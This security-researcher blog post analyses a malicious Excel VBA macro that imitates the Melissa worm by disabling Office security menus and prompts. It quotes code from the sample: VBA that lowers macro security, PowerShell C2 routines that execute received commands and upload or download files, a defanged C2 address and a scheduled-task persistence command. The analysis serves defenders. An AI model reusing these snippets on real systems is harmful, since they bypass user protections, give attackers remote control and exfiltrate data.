VBA Macro Trying to Alter the Application Menus
Who remembers the worm Melissa[1]? It started to spread in March 1999! In information security, it looks like speaking about prehistory but I spotted a VBA macro that tried to use the same defensive technique as Melissa. Yes, back in 1999, attackers already tried to use techniques to defeat users' protections. The sample macro has a low VT score (7/44) (SHA256:386e1a60011ff0a818adff8c638005ec5015930c1b35d06cacc11f3ab53725d0)[2].
The macro tries to implement the same as Melissa did in the past. The Microsoft VBA interaction with the operating system and applications is very deep and you can achieve lots of interesting actions (from an attacker's perspective). The interesting properly used in this case is Application.CommandBars[3]. Here is the sample of code:
If System.PrivateProfileString("", HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Excel\Security", "Level") <> "" Then
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString("", HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Excel\Security", "Level") = 1&
Else
CommandBars("Tools").Controls("Macro").Enabled = False
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1) :Options.SaveNormalPrompt = (1 - 1)
End If

It tries to disable menus related to security but when I tested in my lab, it did not work. I decided to test with a less sensitive menu and I successfully tested with a less critical option Edit / Cut:
CommandBars("Edit").Controls("Cut").Visible = True
CommandBars("Edit").Controls("Cut").Enabled = False
Application.CommandBars("Built-in Menus").ShowPopup
Now, the menu Cut is disabled:
Why Microsoft allows this kind of operation? For example, to prevent the user to copy/paste data or printing a sensitive document. This technique is the same as found in the Melissa worm[4], the remaining code of the macro is not heavily obfuscated and drops a lot of scripts on the file system:
C:\ProgramData\Windows\Microsoft\java\GoogleUpdateschecker.vbs C:\ProgramData\Windows\Microsoft\java\hUpdateCheckers.ps1 C:\ProgramData\Windows\Microsoft\java\hUpdateCheckers.base C:\ProgramData\Windows\Microsoft\java\dUpdateCheckers.base C:\ProgramData\Windows\Microsoft\java\cUpdateCheckers.bat C:\Windows\Temp\bi.bat C:\Windows\Temp\bar.bat C:\Windows\Temp\bob.bat
The goal of the macro is to achieve reconnaissance on the victim's computer and exfiltrate the browsing history through the tool BrowsingHistoryView.exe[5]. Then, it connects with the C2 server (hxxp://www[.]mumbai-m[.]site/update_wapp2.aspx). Capabilities are classic:
Execution of code:
if ($rid.EndsWith("0")) {
$rcnt = $rcnt | ? { $_.trim() -ne "" }
$res += $rcnt.Split("&") | foreach-object { $_ | iex | Out-String }
sndr $rid $res
}
The upload of files:
elseif ($rid.EndsWith("1")) {
$adr = $rcnt.Trim()
if (Test-Path -Path $adr) {
$adrS = adrCt "$rid" "4"
${global:$wc}.UploadFile($adrS, $adr)
}
else {
sndr $rid "404"
}
}
The download of files:
elseif ($rid.EndsWith("2")) {
$savAdr = $upPath+$rcnt.trim();
$adrS = adrCt "$rid" "5"
${global:$wc}.DownloadFile($adrS, $savAdr)
sndr $rid "200<>$savAdr"
}
Persistence is achieved with a scheduled task:
code4="@schtasks /create /F /sc minute /mo 1 /tn ""\UpdateTasks\JavaUpdates"" /tr ""wscript /b ""C:\ProgramData\Windows\Microsoft\java\GoogleUpdateschecker.vbs""""NEXTLINE@schtasks /create /F /sc minute /RU ""SYSTEM"" /mo 1 /tn ""\UpdateTasks\JavaUpdates"" /tr ""wscript /b ""C:\ProgramData\Windows\Microsoft\java\GoogleUpdateschecker.vbs""""" code4 = Replace(code4, "NEXTLINE", vbCrLf)
I found the technique (to change the layout of menus) interesting and not very common. Did you find other samples like this one? Please share your feedback.
[1] https://en.wikipedia.org/wiki/Melissa_(computer_virus)
[2] https://www.virustotal.com/gui/file/386e1a60011ff0a818adff8c638005ec5015930c1b35d06cacc11f3ab53725d0/details
[3] https://docs.microsoft.com/en-us/office/vba/api/excel.application.commandbars
[4] https://packetstormsecurity.com/files/12131/melissa.macro.virus.txt.html
[5] https://github.com/tresacton/PasswordStealer/raw/master/BrowsingHistoryView.exe
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Online | US Eastern | Mar 29th - Apr 2nd 2026 |


Comments